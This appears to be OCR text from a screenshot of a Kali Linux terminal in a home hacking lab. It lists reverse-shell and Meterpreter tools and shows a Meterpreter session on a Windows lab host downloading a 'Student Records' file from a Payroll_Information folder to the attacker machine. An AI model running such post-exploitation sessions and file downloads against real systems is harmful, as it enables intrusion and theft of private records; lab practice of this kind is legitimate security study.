 1 2 3 4 16:20
root@n3on: /home/n3on/studentrecord.txt
File Actions Edit View Help
└─# ls
c-reverse-shell nc.exe pwndrop
Meterpreter_Windows nmap pwndrop-linux-amd64.tar.gz
┌──(root㉿n3on)-[/opt/LAB]
└─# cd ..
┌──(root㉿n3on)-[/opt]
└─# cd /home/n3on
┌──(root㉿n3on)-[/home/n3on]
└─# ls
Desktop Downloads Pictures SAMBA-FILESHARING Templates Videos
Documents Music Public studentrecord.txt thinclient_drives
┌──(root㉿n3on)-[/home/n3on]
└─# cd studentrecord.txt
┌──(root㉿n3on)-[/home/n3on/studentrecord.txt]
└─# ls
'Student Records.txt'
┌──(root㉿n3on)-[/home/n3on/studentrecord.txt]
└─# cat compiler.txt
┌──(root㉿n3on)-[/opt/LAB]
└─#
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.139 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 2405:6e00:296:5282:a813:1e1:7734:7028 prefixlen 64 scopeid 0×0<global>
inet6 2405:6e00:296:5282:a00:27ff:fe36:8f4b prefixlen 64 scopeid 0×0<global>
inet6 fe80::a00:27ff:fe36:8f4b prefixlen 64 scopeid 0×20<link>
ether 08:00:27:36:8f:4b txqueuelen 1000 (Ethernet)
RX packets 759994 bytes 148170787 (141.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1208119 bytes 1468080710 (1.3 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1121 bytes 1705830 (1.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1121 bytes 1705830 (1.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─#
040777/rwxrwxrwx 0 dir 2023-04-06 11:52:48 +1000 Templates
040555/r-xr-xr-x 0 dir 2023-04-06 11:57:57 +1000 Videos
100666/rw-rw-rw- 262144 fil 2023-04-12 16:10:19 +1000 ntuser.dat.LOG1
100666/rw-rw-rw- 0 fil 2023-04-06 11:52:48 +1000 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2023-04-06 11:52:48 +1000 ntuser.ini
100777/rwxrwxrwx 73802 fil 2023-04-12 16:17:42 +1000 windowsshell.exe
meterpreter > cd Payroll_Information\\
meterpreter > ls
Listing: C:\Users\Administrator.VAGRANT-2008R2\Payroll_Information
Mode Size Type Last modified Name
100666/rw-rw-rw- 0 fil 2023-04-12 16:02:54 +1000 Employee Records.txt
100666/rw-rw-rw- 26 fil 2023-04-12 16:06:10 +1000 SensitiveDocument.txt.txt
100666/rw-rw-rw- 32 fil 2023-04-12 16:08:00 +1000 Student Records.txt
meterpreter > download Student\ Records.txt studentrecord.txt
[*] Downloading: Student Records.txt → /home/n3on/studentrecord.txt/Student Records.txt
[*] Downloaded 32.00 B of 32.00 B (100.0%): Student Records.txt → /home/n3on/studentrecor
d.txt/Student Records.txt
[*] Completed : Student Records.txt → /home/n3on/studentrecord.txt/Student Records.txt
meterpreter >